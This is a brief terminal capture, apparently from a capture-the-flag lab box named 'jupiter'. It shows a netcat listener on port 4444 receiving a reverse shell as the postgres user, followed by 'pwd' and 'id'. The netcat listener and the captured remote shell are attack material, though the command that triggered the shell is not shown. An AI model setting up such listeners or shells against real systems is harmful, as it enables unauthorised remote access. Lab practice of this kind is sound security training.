 C:\Users\小迪>nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.50] from (UNKNOWN) [10.10.11.216] 34234
bash: cannot set terminal process group (2831): Inappropriate ioctl for device
bash: no job control in this shell
postgres@jupiter:/var/lib/postgresql/14/main$
postgres@jupiter:/var/lib/postgresql/14/main$ pwd
pwd
/var/lib/postgresql/14/main
postgres@jupiter:/var/lib/postgresql/14/main$ id
id
uid=114(postgres) gid=120(postgres) groups=120(postgres),119(ssl-cert)